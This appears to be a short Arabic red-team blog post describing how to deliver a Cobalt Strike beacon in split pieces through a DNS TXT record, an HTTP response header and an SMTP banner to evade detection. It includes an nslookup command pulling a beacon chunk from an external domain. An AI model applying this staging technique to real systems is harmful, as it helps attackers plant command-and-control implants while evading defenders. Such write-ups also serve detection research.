Infiltrating CS Beacon throughout different mediums

Introduction

السلام عليكم

سمعنا كثير عن طرق تستخدم لنقل الملفات لجهاز التارقت ولكن معظم هذه الطرق صارت منتشرة إلى درجة أنها صارت سهلة الإنكشاف. في Confidential قمنا بعمل طريقة في نقل الملفات تجعل أمر إكتشافها أصعب الى حدٍ ما. مقالة اليوم تتكلم عن طريقة نقل CS beacon عن طريق أكثر من medium.

Brief

في البداية قسمنا الـ CS beacon الى عدة أجزاء ليتم نقلها في وقت لاحق عن طريق أكثر من medium (DNS TXT record, HTTP response header, and SMTP server's banner) وفي نهاية المقالة بإذن الله راح يكون فيه ديمو بسيط لـ

Executable agent

لأداة من عمل الفريق.

DNS txt record:

تعريف الـ TXT record من Google:

TXT records are a type of Domain Name System (DNS) record that contains text information.

بإختصار نقدر نضيف جزء من الـ CS beacon كـ TXT dns record في هذه الحالة إذا قمنا بإرسال

txt DNS Query

راح يصير لها

Resolve

عن طريق الـ

DNS Server

فبالتالي الجزء الخاص بالـ

CS Beacon

راح يكون موجود.

nslookup -querytype=txt confidential.example.com

HTTP Response Header:

قمنا بالتعديل على اعدادات الـ web server وإضافة Response Header جديد إسمه Confidential ويحتوي على الجزء الثاني من الـ CS Beacon



SMTP Server’s Banner:

وفي الأخير قمنا بالتعديل أيضا على إعدادات الـ SMTP Server وإضافة آخر قطعة في الـ SMTP Server banner



Demo

قام فريقنا بتطوير أداة للقيام بكل ماسبق ذكره مع بعض المميزات الإضافية وهنا نقوم بعرض الـ

Executable agent

من داخل الـ

Compromised machine

يوجد فيه الـ Network traffic والـ CS Connection back

ملاحظة: كل الطرق المذكورة أعلاه مجرد أمثلة محدودة لبعض طرق الـ Infiltration. تستطيع أن تقوم بإضافة طرق مختلفة.

Refrences:

Read other posts